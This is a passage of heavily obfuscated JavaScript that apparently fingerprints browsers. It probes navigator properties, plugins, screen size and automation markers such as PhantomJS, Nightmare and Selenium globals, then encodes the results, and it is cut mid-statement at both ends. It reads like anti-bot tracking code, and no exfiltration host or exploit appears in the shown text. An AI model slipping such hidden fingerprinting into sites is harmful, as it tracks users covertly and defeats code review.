_0x3e5bbd(_0x11393c,_0x2a5394){return _0x11393c+_0x2a5394;},'\x64\x61\x4b':function _0x1fe92e(_0x4490eb,_0x3f0820){return _0x4490eb+_0x3f0820;},'\x70\x56\x54':function _0xa7f221(_0xee792e,_0x598619){return _0xee792e(_0x598619);},'\x67\x70\x47':function _0x40d0f8(_0x50d662,_0xa239ea){return _0x50d662+_0xa239ea;},'\x78\x79\x78':function _0x3eda91(_0x56e9a2,_0x242253){return _0x56e9a2<_0x242253;},'\x71\x79\x56':function _0x47d93d(_0x27bb82,_0x5892c2){return _0x27bb82==_0x5892c2;},'\x4b\x54\x43':function _0x2dfc99(_0x5d4b74,_0x59323c){return _0x5d4b74==_0x59323c;},'\x79\x78\x66':function _0x3d9246(_0x525c25,_0x1f1688){return _0x525c25(_0x1f1688);},'\x56\x69\x46':function _0x2d9556(_0x12f8f7,_0x34e323){return _0x12f8f7<_0x34e323;},'\x52\x7a\x64':function _0x5cc7b6(_0x537c78,_0x2d8c58){return _0x537c78(_0x2d8c58);},'\x65\x6b\x67':function _0x5a8786(_0x3690e5,_0x3cf5fa){return _0x3690e5>_0x3cf5fa;},'\x47\x5a\x44':function _0x433979(_0x476309,_0x451347){return _0x476309(_0x451347);},'\x77\x58\x53':function _0x218a2c(_0x3d0be1,_0x578d00){return _0x3d0be1+_0x578d00;},'\x65\x53\x77':function _0x15b1cb(_0x4fccea,_0x2f0769){return _0x4fccea===_0x2f0769;},'\x67\x52\x57':function _0x34a705(_0xa371ba,_0x52bea0){return _0xa371ba+_0x52bea0;},'\x49\x76\x46':function _0x4ebaed(_0x510d31,_0x1ba041){return _0x510d31(_0x1ba041);},'\x75\x41\x42':function _0x4d1912(_0x36a81c,_0xc78dd7){return _0x36a81c+_0xc78dd7;},'\x44\x68\x67':function _0x5b38a7(_0x331f22){return _0x331f22();}};var _0x4bcb2d=_0x2408('0xb8', '\x4d\x4a\x28\x44')[_0x2408('0xb9', '\x74\x4e\x69\x34')]('\x7c'),_0x55e804=0x0;while(!![]){switch(_0x4bcb2d[_0x55e804++]){case'\x30':var _0x43fa63=_0x33dd2c[_0x2408('0xba', '\x73\x65\x5e\x53')](function(_0x17ec38){return _0x447019[_0x2408('0xbb', '\x50\x64\x41\x4c')](_0x33dd2c[_0x17ec38],_0x3d9ad3)?'':_0x3d2d64[_0x17ec38];})[_0x2408('0xbc', '\x76\x61\x5e\x78')]('');continue;case'\x31':var _0xf9d51a={'\x69\x6c\x79':function _0x4d207e(_0x3c4a74,_0x55dd33){return _0x44f572[_0x2408('0xbd', '\x53\x51\x28\x73')](_0x3c4a74,_0x55dd33);},'\x62\x4e\x6e':function _0x223f68(_0x24391b,_0x23f660){return _0x44f572[_0x2408('0xbe', '\x41\x40\x5e\x28')](_0x24391b,_0x23f660);},'\x68\x71\x61':function _0x1c3ab2(_0x1c9b40,_0x46621b){return _0x44f572[_0x2408('0xbf', '\x36\x21\x79\x63')](_0x1c9b40,_0x46621b);},'\x54\x4f\x73':function _0x482f51(_0x2c0bb6,_0x3bf500){return _0x44f572[_0x2408('0xc0', '\x4b\x7a\x62\x50')](_0x2c0bb6,_0x3bf500);},'\x53\x41\x57':function _0x37c3b6(_0x53bed7,_0x32e71c){return _0x44f572[_0x2408('0xc1', '\x32\x5d\x38\x6b')](_0x53bed7,_0x32e71c);}};continue;case'\x32':var _0x2f0c23=_0x33dd2c[_0x2408('0xc2', '\x53\x45\x33\x4c')](function(_0x25bcdb){return _0x447019[_0x2408('0xc3', '\x4d\x4a\x28\x44')](_0x33dd2c[_0x25bcdb],_0x3d9ad3)?_0x3d2d64[_0x25bcdb]:'';})[_0x2408('0xc4', '\x68\x5e\x43\x52')]('');continue;case'\x33':for(var _0x331367=0x0;_0x44f572[_0x2408('0xc5', '\x5b\x51\x47\x55')](_0x331367,_0x44f572[_0x2408('0xc6', '\x72\x57\x57\x48')](_0x43fa63[_0x2408('0xc7', '\x71\x4d\x35\x45')],_0x2f0c23[_0x2408('0xc8', '\x41\x40\x5e\x28')]));_0x331367++){_0x392131[_0x2408('0xc9', '\x30\x51\x48\x72')](_0x331367);}continue;case'\x34':var _0x33dd2c=[];continue;case'\x35':var _0x3d9ad3=0x2;continue;case'\x36':for(var _0x3bca7a=0x0;_0x44f572[_0x2408('0xca', '\x68\x5e\x43\x52')](_0x3bca7a,_0x5e62ca[_0x2408('0xc8', '\x41\x40\x5e\x28')]);_0x3bca7a++){var _0x4112dc=_0x5e62ca[_0x3bca7a][0x0];var _0x3b5a19=_0x5e62ca[_0x3bca7a][0x2];switch(_0x5e62ca[_0x3bca7a][0x1]){case _0x2408('0xcb', '\x34\x70\x5b\x4c'):try{if(_0x44f572[_0x2408('0xcc', '\x4d\x4a\x28\x44')](typeof _0x44f572[_0x2408('0xcd', '\x50\x26\x4d\x5a')](_0x3b5a19),_0x2408('0xce', '\x32\x5d\x38\x6b'))){_0x4e8ae9[_0x4e8ae9[_0x2408('0xcf', '\x48\x57\x79\x67')]]=_0x44f572[_0x2408('0xd0', '\x69\x29\x71\x68')](_0x26170f,_0x44f572[_0x2408('0xd1', '\x68\x5e\x43\x52')](_0x4112dc,_0x2408('0xd2', '\x73\x65\x5e\x53')));}else{_0x4e8ae9[_0x4e8ae9[_0x2408('0xd3', '\x40\x35\x46\x79')]]=_0x44f572[_0x2408('0xd4', '\x39\x34\x25\x55')](_0x26170f,_0x44f572[_0x2408('0xd5', '\x73\x65\x5e\x53')](_0x4112dc,_0x2408('0xd6', '\x30\x51\x48\x72')));}}catch(_0xb100d0){_0x4e8ae9[_0x4e8ae9[_0x2408('0xd7', '\x74\x4e\x69\x34')]]=_0x44f572[_0x2408('0xd8', '\x56\x68\x44\x55')](_0x26170f,_0x44f572[_0x2408('0xd9', '\x66\x5b\x66\x46')](_0x4112dc,_0x2408('0xda', '\x36\x62\x61\x49')));}break;case _0x2408('0xdb', '\x50\x26\x4d\x5a'):try{try{_0x52fb0c=_0x44f572[_0x2408('0xdc', '\x6e\x44\x28\x36')](_0x3b5a19);if(_0x44f572[_0x2408('0xdd', '\x39\x34\x25\x55')](typeof _0x52fb0c,_0x2408('0xde', '\x5b\x51\x47\x55'))){_0x4e8ae9[_0x4e8ae9[_0x2408('0xdf', '\x4e\x55\x43\x58')]]=_0x44f572[_0x2408('0xe0', '\x70\x63\x6c\x34')](_0x26170f,_0x44f572[_0x2408('0xe1', '\x70\x63\x6c\x34')](_0x4112dc,_0x2408('0xe2', '\x39\x34\x25\x55')));}else if(_0x44f572[_0x2408('0xe3', '\x50\x26\x4d\x5a')](_0x52fb0c,null)){_0x4e8ae9[_0x4e8ae9[_0x2408('0xe4', '\x4f\x5a\x44\x26')]]=_0x44f572[_0x2408('0xe5', '\x4f\x5a\x44\x26')](_0x26170f,_0x44f572[_0x2408('0xe6', '\x5b\x51\x47\x55')](_0x4112dc,_0x2408('0xe7', '\x4d\x6e\x61\x5b')));}else{_0x4e8ae9[_0x4e8ae9[_0x2408('0xe8', '\x50\x26\x4d\x5a')]]=_0x44f572[_0x2408('0xe9', '\x55\x59\x49\x59')](_0x26170f,_0x44f572[_0x2408('0xea', '\x55\x59\x49\x59')](_0x44f572[_0x2408('0xeb', '\x53\x51\x28\x73')](_0x4112dc,'\x3d'),_0x52fb0c[_0x2408('0xec', '\x4d\x6e\x61\x5b')]()));}}catch(_0x3378e2){_0x4e8ae9[_0x4e8ae9[_0x2408('0xed', '\x21\x43\x59\x26')]]=_0x44f572[_0x2408('0xee', '\x34\x70\x5b\x4c')](_0x26170f,_0x44f572[_0x2408('0xef', '\x46\x57\x35\x26')](_0x4112dc,_0x2408('0xf0', '\x66\x34\x75\x4c')));break;}break;}catch(_0x13eca6){_0x4e8ae9[_0x4e8ae9[_0x2408('0xf1', '\x32\x5d\x4f\x35')]]=_0x44f572[_0x2408('0xf2', '\x32\x5d\x38\x6b')](_0x26170f,_0x44f572[_0x2408('0xf3', '\x79\x53\x67\x5d')](_0x44f572[_0x2408('0xf4', '\x79\x53\x67\x5d')](_0x4112dc,'\x3d'),_0x13eca6));}break;case _0x2408('0xf5', '\x50\x26\x4d\x5a'):try{var _0x3223e9=_0x2408('0xf6', '\x4b\x7a\x62\x50')[_0x2408('0xf7', '\x66\x34\x75\x4c')]('\x7c'),_0x23969f=0x0;while(!![]){switch(_0x3223e9[_0x23969f++]){case'\x30':for(var _0x7c111e=0x0;_0x44f572[_0x2408('0xf8', '\x21\x43\x59\x26')](_0x7c111e,_0x4ba26e[_0x2408('0x83', '\x24\x28\x58\x4a')]);_0x7c111e++){_0x4e8ae9[_0x4e8ae9[_0x2408('0xf9', '\x34\x70\x5b\x4c')]]=_0x44f572[_0x2408('0xfa', '\x46\x57\x35\x26')](_0x26170f,_0x44f572[_0x2408('0xfb', '\x37\x70\x2a\x53')](_0x2408('0xfc', '\x21\x43\x59\x26'),_0x4ba26e[_0x7c111e]));}continue;case'\x31':var _0x4ba26e=[];continue;case'\x32':try{var _0x453c46=_0x246bd5[_0x2408('0xfd', '\x4d\x6e\x61\x5b')][_0x2408('0xfe', '\x75\x59\x63\x5a')];if(_0x44f572[_0x2408('0xff', '\x76\x61\x5e\x78')](_0x453c46,0x0)||_0x44f572[_0x2408('0x100', '\x72\x57\x57\x48')](_0x453c46,null)){_0x4e8ae9[_0x4e8ae9[_0x2408('0x101', '\x30\x51\x48\x72')]]=_0x44f572[_0x2408('0x102', '\x65\x45\x76\x6b')](_0x26170f,_0x2408('0x103', '\x53\x51\x28\x73'));break;}}catch(_0x75cf6c){_0x4e8ae9[_0x4e8ae9[_0x2408('0x5f', '\x68\x26\x40\x5b')]]=_0x44f572[_0x2408('0x104', '\x66\x5b\x66\x46')](_0x26170f,_0x2408('0x105', '\x65\x45\x76\x6b'));break;}continue;case'\x33':for(var _0x7c111e=0x0;_0x44f572[_0x2408('0x106', '\x24\x28\x58\x4a')](_0x7c111e,_0x246bd5[_0x2408('0x107', '\x70\x63\x6c\x34')][_0x2408('0xc8', '\x41\x40\x5e\x28')]);_0x7c111e++){var _0x3b672e=_0x2408('0x108', '\x64\x4e\x4f\x36')[_0x2408('0x109', '\x79\x53\x67\x5d')]('\x7c'),_0x11fded=0x0;while(!![]){switch(_0x3b672e[_0x11fded++]){case'\x30':if(_0x44f572[_0x2408('0x10a', '\x69\x29\x71\x68')](typeof _0x246bd5[_0x2408('0x10b', '\x46\x57\x35\x26')][_0x7c111e],_0x2408('0x10c', '\x78\x34\x5e\x53'))){_0x4e8ae9[_0x4e8ae9[_0x2408('0x10d', '\x66\x5b\x66\x46')]]=_0x44f572[_0x2408('0x10e', '\x64\x4e\x4f\x36')](_0x26170f,_0x2408('0x10f', '\x2a\x66\x61\x5b'));break;}continue;case'\x31':var _0x337a51=_0x2408('0x110', '\x66\x5b\x66\x46');continue;case'\x32':if(_0x44f572[_0x2408('0x111', '\x32\x5d\x4f\x35')](typeof _0x52f65f,_0x2408('0x112', '\x41\x40\x5e\x28'))){_0x337a51=_0x2408('0x113', '\x69\x29\x71\x68');}else if(_0x44f572[_0x2408('0x114', '\x66\x34\x75\x4c')](_0x52f65f[_0x2408('0x115', '\x68\x26\x40\x5b')]('\x2e')[_0x2408('0xab', '\x72\x57\x57\x48')],0x1)){_0x337a51=_0x52f65f[_0x2408('0x116', '\x50\x64\x41\x4c')]('\x2e')[_0x2408('0x117', '\x55\x59\x49\x59')]();}continue;case'\x33':if(_0x44f572[_0x2408('0x118', '\x76\x7a\x76\x41')](_0x4ba26e[_0x2408('0x119', '\x53\x51\x28\x73')](_0x337a51),0x0)){_0x4ba26e[_0x2408('0x11a', '\x24\x28\x58\x4a')](_0x337a51);}continue;case'\x34':var _0x52f65f=_0x246bd5[_0x2408('0x11b', '\x40\x35\x46\x79')][_0x7c111e][_0x2408('0x11c', '\x46\x57\x35\x26')];continue;}break;}}continue;case'\x34':try{_0x7c111e=_0x4ba26e[_0x2408('0x11d', '\x75\x59\x63\x5a')]('\x69');}catch(_0x15cd01){_0x4e8ae9[_0x4e8ae9[_0x2408('0xe4', '\x4f\x5a\x44\x26')]]=_0x44f572[_0x2408('0x11e', '\x71\x4d\x35\x45')](_0x26170f,_0x2408('0x11f', '\x78\x34\x5e\x53'));break;}continue;}break;}}catch(_0x566dba){_0x4e8ae9[_0x4e8ae9[_0x2408('0x101', '\x30\x51\x48\x72')]]=_0x44f572[_0x2408('0x120', '\x30\x51\x48\x72')](_0x26170f,_0x44f572[_0x2408('0x121', '\x4b\x7a\x62\x50')](_0x2408('0x122', '\x72\x57\x57\x48'),_0x566dba));}break;case _0x2408('0x123', '\x74\x4e\x69\x34'):if(_0x44f572[_0x2408('0x124', '\x79\x53\x67\x5d')](_0x4112dc,_0x2408('0x125', '\x64\x4e\x4f\x36'))){try{var _0x2162ab='';var _0x593590=navigator[_0x2408('0x126', '\x57\x2a\x30\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2408('0x127', '\x21\x43\x59\x26')](_0x593590)){_0x2162ab=_0x2408('0x128', '\x24\x28\x58\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2408('0x129', '\x73\x65\x5e\x53')](_0x593590)){_0x2162ab=_0x2408('0x12a', '\x56\x68\x44\x55');}else{_0x2162ab=_0x2408('0x12b', '\x46\x57\x35\x26');}_0x4e8ae9[_0x4e8ae9[_0x2408('0x43', '\x50\x64\x41\x4c')]]=_0x44f572[_0x2408('0x12c', '\x39\x34\x25\x55')](_0x26170f,_0x44f572[_0x2408('0x12d', '\x4e\x55\x43\x58')](_0x44f572[_0x2408('0x12e', '\x53\x45\x33\x4c')](_0x4112dc,'\x3d'),_0x2162ab));}catch(_0x33e149){_0x4e8ae9[_0x4e8ae9[_0x2408('0xd3', '\x40\x35\x46\x79')]]=_0x44f572[_0x2408('0x12f', '\x68\x5e\x43\x52')](_0x26170f,_0x44f572[_0x2408('0x130', '\x40\x35\x46\x79')](_0x44f572[_0x2408('0x131', '\x4e\x55\x43\x58')](_0x4112dc,_0x2408('0x132', '\x55\x59\x49\x59')),_0x33e149[_0x2408('0x133', '\x73\x65\x5e\x53')]()));}}break;}_0x44f572[_0x2408('0x134', '\x4d\x6e\x61\x5b')](_0x5249bd);}continue;case'\x37':var _0x138cec=0x0;continue;case'\x38':var _0x4e8ae9=new Array();continue;case'\x39':for(var _0x18f025=0x0;_0x44f572[_0x2408('0x135', '\x4d\x6e\x61\x5b')](_0x18f025,_0x3d2d64[_0x2408('0x8b', '\x32\x5d\x38\x6b')]);_0x18f025++){_0x33dd2c[_0x2408('0x136', '\x46\x57\x35\x26')](_0x18f025);}continue;case'\x31\x30':return _0x4e8ae9[_0x2408('0x137', '\x46\x57\x35\x26')]();continue;case'\x31\x31':var _0x3d2d64=_0x2408('0x138', '\x53\x51\x28\x73');continue;case'\x31\x32':var _0x52fb0c='';continue;case'\x31\x33':var _0x392131=[];continue;case'\x31\x34':var _0x4de4ba=_0x392131[_0x2408('0x139', '\x71\x4d\x35\x45')](function(_0x43c846){return _0xf9d51a[_0x2408('0x13a', '\x75\x59\x63\x5a')](_0xf9d51a[_0x2408('0x13b', '\x39\x34\x25\x55')](_0x43c846,_0x3d9ad3),_0x138cec)?_0x43fa63[_0xf9d51a[_0x2408('0x13c', '\x57\x2a\x30\x53')](_0x43c846,_0x3d9ad3)]:_0x2f0c23[_0xf9d51a[_0x2408('0x13d', '\x76\x7a\x76\x41')](_0xf9d51a[_0x2408('0x13e', '\x32\x5d\x4f\x35')](_0x43c846,_0x3d9ad3),_0x138cec)];})[_0x2408('0x13f', '\x37\x70\x2a\x53')]('');continue;}break;}}var _0x4f7020=[[_0x2408('0x140', '\x53\x45\x33\x4c'),_0x2408('0x141', '\x53\x45\x33\x4c'),function(){return navigator;}],[_0x2408('0x142', '\x73\x65\x5e\x53'),_0x2408('0x143', '\x40\x23\x6d\x59'),function(){return navigator[_0x2408('0x144', '\x57\x2a\x30\x53')];}],[_0x2408('0x145', '\x56\x68\x44\x55'),_0x2408('0x146', '\x34\x70\x5b\x4c'),function(){return navigator[_0x2408('0x147', '\x65\x45\x76\x6b')];}],[_0x2408('0x148', '\x78\x34\x5e\x53'),_0x2408('0x149', '\x4f\x5a\x44\x26'),function(){return _0x447019[_0x2408('0x14a', '\x39\x34\x25\x55')](navigator[_0x2408('0x14b', '\x76\x61\x5e\x78')][_0x2408('0xc7', '\x71\x4d\x35\x45')],0x0);}],[_0x2408('0x14c', '\x70\x63\x6c\x34'),_0x2408('0x14d', '\x4e\x55\x43\x58'),function(){return navigator[_0x2408('0x14e', '\x4d\x4a\x28\x44')];}],[_0x2408('0x14f', '\x68\x5e\x43\x52'),_0x2408('0x150', '\x68\x5e\x43\x52'),function(){return navigator[_0x2408('0x151', '\x48\x57\x79\x67')];}],[_0x2408('0x152', '\x71\x4d\x35\x45'),_0x2408('0x153', '\x64\x4e\x4f\x36'),function(){}],[_0x2408('0x154', '\x66\x5b\x66\x46'),_0x2408('0x155', '\x36\x21\x79\x63'),function(){var _0x591ae9=ActiveXObject;return _0x591ae9;}],[_0x2408('0x156', '\x53\x45\x33\x4c'),_0x2408('0x157', '\x36\x62\x61\x49'),function(){var _0x11914b=webkitURL;return _0x11914b;}],[_0x2408('0x158', '\x32\x5d\x4f\x35'),_0x2408('0x159', '\x6e\x44\x28\x36'),function(){var _0x46a62c=_phantom;return _0x46a62c;}],[_0x2408('0x15a', '\x70\x63\x6c\x34'),_0x2408('0x157', '\x36\x62\x61\x49'),function(){var _0x537c19=callPhantom;return _0x537c19;}],[_0x2408('0x15b', '\x21\x43\x59\x26'),_0x2408('0x15c', '\x68\x5e\x43\x52'),function(){var _0x3a97b6=chrome;return _0x3a97b6;}],[_0x2408('0x15d', '\x39\x34\x25\x55'),_0x2408('0x15e', '\x74\x44\x66\x6b'),function(){var _0x5bc054=yandex;return _0x5bc054;}],[_0x2408('0x15f', '\x2a\x66\x61\x5b'),_0x2408('0x160', '\x78\x34\x5e\x53'),function(){var _0x4eb434=opera;return _0x4eb434;}],[_0x2408('0x161', '\x4f\x5a\x44\x26'),_0x2408('0x162', '\x24\x28\x58\x4a'),function(){var _0x4c91b6=opr;return _0x4c91b6;}],[_0x2408('0x163', '\x74\x4e\x69\x34'),_0x2408('0x164', '\x72\x57\x57\x48'),function(){var _0x1173cf=safari;return _0x1173cf;}],[_0x2408('0x165', '\x29\x2a\x63\x4c'),_0x2408('0x155', '\x36\x21\x79\x63'),function(){var _0x19fc30=awesomium;return _0x19fc30;}],[_0x2408('0x166', '\x69\x29\x71\x68'),_0x2408('0x167', '\x71\x4d\x35\x45'),function(){var _0x22313f=puffinDevice;return _0x22313f;}],[_0x2408('0x168', '\x4b\x7a\x62\x50'),_0x2408('0x169', '\x41\x40\x5e\x28'),function(){var _0x4127bf=__nightmare;return _0x4127bf;}],[_0x2408('0x16a', '\x68\x26\x40\x5b'),_0x2408('0x162', '\x24\x28\x58\x4a'),function(){var _0x5d9262=domAutomation;return _0x5d9262;}],[_0x2408('0x16b', '\x55\x59\x49\x59'),_0x2408('0x159', '\x6e\x44\x28\x36'),function(){var _0x40c721=domAutomationController;return _0x40c721;}],[_0x2408('0x16c', '\x78\x34\x5e\x53'),_0x2408('0x16d', '\x4e\x55\x43\x58'),function(){var _0x1e401b=_Selenium_IDE_Recorder;return _0x1e401b;}],[_0x2408('0x16e', '\x50\x64\x41\x4c'),_0x2408('0xcb', '\x34\x70\x5b\x4c'),function(){return document[_0x2408('0x16f', '\x46\x57\x35\x26')];}],[_0x2408('0x170', '\x36\x21\x79\x63'),_0x2408('0x171', '\x5b\x51\x47\x55'),function(){return document[_0x2408('0x172', '\x41\x40\x5e\x28')];}],[_0x2408('0x173', '\x21\x43\x59\x26'),_0x2408('0x174', '\x50\x26\x4d\x5a'),function(){return process[_0x2408('0x175', '\x40\x23\x6d\x59')];}],[_0x2408('0x176', '\x56\x68\x44\x55'),_0x2408('0x177', '\x2a\x66\x61\x5b'),function(){return global[_0x2408('0x178', '\x64\x4e\x4f\x36')];}],[_0x2408('0x179', '\x40\x23\x6d\x59'),_0x2408('0x17a', '\x24\x4d\x48\x42'),function(){return global[_0x2408('0x17b', '\x53\x45\x33\x4c')];}],[_0x2408('0x17c', '\x4d\x6e\x61\x5b'),_0x2408('0x157', '\x36\x62\x61\x49'),function(){return WebAssembly;}],[_0x2408('0x17d', '\x24\x4d\x48\x42'),_0x2408('0x17e', '\x29\x2a\x63\x4c'),function(){return _0x447019[_0x2408('0x17f', '\x76\x7a\x76\x41')](require,'\x66\x73');}],[_0x2408('0x180', '\x24\x4d\x48\x42'),_0x2408('0x181', '\x55\x59\x49\x59'),function(){return _0x447019[_0x2408('0x182', '\x48\x57\x79\x67')](globalThis,global);}],[_0x2408('0x183', '\x37\x70\x2a\x53'),_0x2408('0x184', '\x41\x40\x5e\x28'),function(){return window[_0x2408('0x185', '\x69\x29\x71\x68')]();}],[_0x2408('0x186', '\x71\x4d\x35\x45'),_0x2408('0x187', '\x73\x65\x5e\x53'),function(){return navigator[_0x2408('0x188', '\x37\x70\x2a\x53')];}],[_0x2408('0x189', '\x34\x70\x5b\x4c'),_0x2408('0x17e', '\x29\x2a\x63\x4c'),function(){return navigator[_0x2408('0x18a', '\x66\x5b\x66\x46')];}],[_0x2408('0x18b', '\x50\x26\x4d\x5a'),_0x2408('0x18c', '\x76\x7a\x76\x41'),function(){return navigator[_0x2408('0x18d', '\x57\x2a\x30\x53')];}],[_0x2408('0x18e', '\x37\x70\x2a\x53'),_0x2408('0x18f', '\x29\x2a\x63\x4c'),function(){return _0x447019[_0x2408('0x190', '\x29\x2a\x63\x4c')](navigator[_0x2408('0x191', '\x72\x57\x57\x48')],'\x43');}],[_0x2408('0x192', '\x75\x59\x63\x5a'),_0x2408('0x193', '\x36\x21\x79\x63'),function(){window[_0x2408('0x194', '\x55\x59\x49\x59')]=Object[_0x2408('0x195', '\x70\x63\x6c\x34')](window);return window[_0x2408('0x196', '\x4b\x7a\x62\x50')][_0x2408('0x197', '\x64\x4e\x4f\x36')];}],[_0x2408('0x198', '\x32\x5d\x38\x6b'),_0x2408('0x199', '\x48\x57\x79\x67'),function(){return _0x447019[_0x2408('0x19a', '\x56\x68\x44\x55')](window[_0x2408('0x19b', '\x66\x34\x75\x4c')],0x0);}],[_0x2408('0x19c', '\x39\x34\x25\x55'),_0x2408('0x146', '\x34\x70\x5b\x4c'),function(){return _0x447019[_0x2408('0x19d', '\x57\x2a\x30\x53')](window[_0x2408('0x19e', '\x73\x65\x5e\x53')],0x0);}],[_0x2408('0x19f', '\x6e\x44\x28\x36'),_0x2408('0x187', '\x73\x65\x5e\x53'),function(){return window[_0x2408('0x1a0', '\x65\x45\x76\x6b')];}],[_0x2408('0x1a1', '\x50\x64\x41\x4c'),_0x2408('0x1a2', '\x70\x63\x6c\x34'),function(){return window[_0x2408('0x1a3', '\x24\x28\x58\x4a')][_0x2408('0x1a4', '\x6e\x44\x28\x36')]();}],[_0x2408('0x1a5', '\x36\x62\x61\x49'),_0x2408('0x1a6', '\x76\x7a\x76\x41'),function(){return _0x447019[_0x2408('0x1a7', '\x56\x68\x44\x55')](Boolean,_0x447019[_0x2408('0x1a8', '\x76\x7a\x76\x41')](typeof process,_0x2408('0x1a9', '\x73\x65\x5e\x53'))&&process[_0x2408('0x1aa', '\x68\x5e\x43\x52')]&&process[_0x2408('0x1ab', '\x73\x65\x5e\x53')][_0x2408('0x1ac', '\x57\x2a\x30\x53')]);}],[_0x2408('0x1ad', '\x76\x61\x5e\x78'),_0x2408('0x1ae', '\x4b\x7a\x62\x50'),function(){return document[_0x2408('0x1af', '\x41\x40\x5e\x28')];}],[_0x2408('0x1b0', '\x69\x29\x71\x68'),_0x2408('0x1b1', '\x75\x59\x63\x5a'),function(){return eval[_0x2408('0x1b2', '\x24\x28\x58\x4a')]()[_0x2408('0x1b3', '\x65\x45\x76\x6b')];}],[_0x2408('0x1b4', '\x74\x44\x66\x6b'),_0x2408('0x1ae', '\x4b\x7a\x62\x50'),function(){return navigator[_0x2408('0x1b5', '\x53\x51\x28\x73')][_0x2408('0x1b6', '\x30\x51\x48\x72')];}],[_0x2408('0x1b7', '\x29\x2a\x63\x4c'),_0x2408('0x1b8', '\x39\x34\x25\x55'),function(){return deviceType;}],[_0x2408('0x1b9', '\x75\x59\x63\x5a'),_0x2408('0x1ba', '\x2a\x66\x61\x5b'),function(){return screen[_0x2408('0x1bb', '\x76\x61\x5e\x78')];}],[_0x2408('0x1bc', '\x24\x28\x58\x4a'),_0x2408('0x150', '\x68\x5e\x43\x52'),function(){return screen[_0x2408('0x1bd', '\x29\x2a\x63\x4c')];}],[_0x2408('0x1be', '\x24\x28\x58\x4a'),_0x2408('0x15e', '\x74\x44\x66\x6b'),function(){var _0x2deb50=eoapi;return _0x2deb50;}],[_0x2408('0x1bf', '\x30\x51\x48\x72'),_0x2408('0x1c0', '\x70\x63\x6c\x34'),function(){var _0x4d940d=eoapi_VerifyThis;return _0x4d940d;}],[_0x2408('0x1c1', '\x39\x34\x25\x55'),_0x2408('0x1c2', '\x74\x4e\x69\x34'),function(){var _0x47d858=eoapi_extInvoke;return _0x47d858;}],[_0x2408('0x1c3', '\x4e\x55\x43\x58'),_0x2408('0x1c4', '\x64\x4e\x4f\x36'),function(){var _0x31a3d1=eoWebBrowserDispatcher;return _0x31a3d1;}],[_0x2408('0x1c5', '\x72\x57\x57\x48'),_0x2408('0x1c6', '\x4b\x7a\x62\x50'),function(){return window[_0x2408('0x1c7', '\x68\x5e\x43\x52')];}],[_0x2408('0x1c8', '\x29\x2a\x63\x4c'),_0x2408('0x150', '\x68\x5e\x43\x52'),function(){return _0x447019[_0x2408('0x1c9', '\x34\x70\x5b\x4c')](navigator[_0x2408('0x1ca', '\x65\x45\x76\x6b')][_0x2408('0xdf', '\x4e\x55\x43\x58')],0x2);}],[_0x2408('0x1cb', '\x34\x70\x5b\x4c'),_0x2408('0x1cc', '\x71\x4d\x35\x45'),function(){return _0x447019[_0x2408('0x1cd', '\x4d\x6e\x61\x5b')](navigator[_0x2408('0x1ce', '\x72\x57\x57\x48')][_0x2408('0x1cf', '\x4d\x6e\x61\x5b')],0x2);}],[_0x2408('0x1d0', '\x50\x26\x4d\x5a'),_0x2408('0x157', '\x36\x62\x61\x49'),function(){return window[_0x2408('0x1d1', '\x68\x26\x40\x5b')];}],[_0x2408('0x1d2', '\x53\x45\x33\x4c'),_0x2408('0x1ba', '\x2a\x66\x61\x5b'),function(){return navigator[_0x2408('0x1d3', '\x76\x61\x5e\x78')][_0x2408('0x1d4', '\x4e\x55\x43\x58')][0x0][_0x2408('0x1d5', '\x5b\x51\x47\x55')];}],[_0x2408('0x1d6', '\x53\x45\x33\x4c'),_0x2408('0x1a6', '\x76\x7a\x76\x41'),function(){return navigator[_0x2408('0x1d7', '\x50\x26\x4d\x5a')][_0x2408('0x1d8', '\x6e\x44\x28\x36')][0x1][_0x2408('0x1d9', '\x74\x4e\x69\x34')];}],[_0x2408('0x1da', '\x48\x57\x79\x67'),_0x2408('0x1db', '\x21\x43\x59\x26'),function(){return navigator[_0x2408('0x1dc', '\x32\x5d\x38\x6b')][_0x2408('0x1dd', '\x36\x21\x79\x63')][0x2][_0x2408('0x1de', '\x65\x45\x76\x6b')];}],[_0x2408('0x1df', '\x76\x61\x5e\x78'),_0x2408('0x1e0', '\x53\x51\x28\x73'),function(){return navigator[_0x2408('0x1e1', '\x66\x5b\x66\x46')][_0x2408('0x1e2', '\x65\x45\x76\x6b')];}],[_0x2408('0x1e3', '\x32\x5d\x38\x6b'),_0x2408('0x1c4', '\x64\x4e\x4f\x36'),function(){return navigator[_0x2408('0x1e4', '\x50\x64\x41\x4c')];}],[_0x2408('0x1e5', '\x36\x62\x61\x49'),_0x2408('0x184', '\x41\x40\x5e\x28'),function(){return navigator[_0x2408('0x1e6', '\x57\x2a\x30\x53')][_0x2408('0x1e7', '\x24\x28\x58\x4a')];}],[_0x2408('0x1e8', '\x4e\x55\x43\x58'),_0x2408('0x146', '\x34\x70\x5b\x4c'),function(){return navigator[_0x2408('0x1e9', '\x4d\x6e\x61\x5b')][_0x2408('0x1ea', '\x2a\x66\x61\x5b')];}]];try{var _0x3fe86e=_0x2408('0x1eb', '\x4d\x6e\x61\x5b')[_0x2408('0x1ec', '\x66\x5b\x66\x46')]('\x7c'),_0x50dfcf=0x0;while(!![]){switch(_0x3fe86e[_0x50dfcf++]){case'\x30':var _0x106d35=0x3;continue;case'\x31':if(_0x596110){try{_0x3d5bd9[_0x2408('0x1ed', '\x53\x51\x28\x73')]=_0x447019[_0x2408('0x1ee', '\x66\x34\x75\x4c')](_0xd3f2d7,_0x596110);}catch(_0x450e02){}}continue;case'\x32':var _0x119284=_0x4dc181;continue;case'\x33':while(--_0x515849){_0x119284=_0x447019[_0x2408('0x1ef', '\x76\x7a\x76\x41')](_0x119284[_0x2408('0x1f0', '\x39\x34\x25\x55')](0x1),_0x119284[0x0]);}continue;case'\x34':_0x447019[_0x2408('0x1f1', '\x4d\x4a\x28\x44')](_0x58ec0b,_0x447019[_0x2408('0x1f2', '\x70\x63\x6c\x34')](_0x155e96,_0x4f7020));continue;case'\x35':_0x4f7020[_0x2408('0x11a', '\x24\x28\x58\x4a')]([_0x447019[_0x2408('0x1f3', '\x78\x34\x5e\x53')](_0x447019[_0x2408('0x1f4', '\x46\x57\x35\x26')](_0x447019[_0x2408('0x1f5', '\x68\x26\x40\x5b')]('\x27',_0x2cd057),'\x27'),_0x2408('0x1f6', '\x66\x5b\x66\x46')),_0x2408('0x1f7', 